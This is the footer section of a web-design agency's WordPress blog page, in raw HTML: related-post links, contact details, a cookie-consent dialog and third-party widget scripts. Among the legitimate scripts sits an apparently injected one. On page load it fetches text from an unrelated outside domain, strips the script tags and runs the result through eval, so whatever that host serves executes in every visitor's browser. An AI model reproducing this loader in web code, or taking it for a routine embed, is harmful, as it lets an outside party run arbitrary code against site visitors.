<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/optimize-your-cctv-ai-security-camera-ecommerce-with-shopify/" aria-label="Optimize Your CCTV AI Security Camera Ecommerce with Shopify"></a><h3><span>Previous Post</span><span class="text">Optimize Your CCTV AI Security Camera Ecommerce with Shopify
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/learn-how-to-use-shopify-to-grow-your-cctv-ai-security-camera-ecommerce/" aria-label="Learn How to Use Shopify to Grow Your CCTV AI Security Camera Ecommerce"></a><h3><span>Next Post</span><span class="text">Learn How to Use Shopify to Grow Your CCTV AI Security Camera Ecommerce
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_6919ac29566f0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8918","rooturl":"https:\/\/www.oodda.com","loveNonce":"9a7a100f69"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8918","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"9a7a100f69","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
